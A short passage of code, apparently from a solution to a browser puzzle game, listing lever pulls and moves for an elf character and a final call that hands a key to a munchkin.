  PullLever(leverValues1), MoveUp(3), MoveRight(5),
  PullLever(leverValues2), MoveUp(2), MoveLeft(7),
  PullLever(leverValues3), MoveUp(2), MoveRight(9),
  PullLever(leverValues4), MoveUp(2), MoveLeft(11),
```

```
PullLever(leverValues5), MoveUp(2), elf.tell_munch(getKey),
MoveRight(11);
```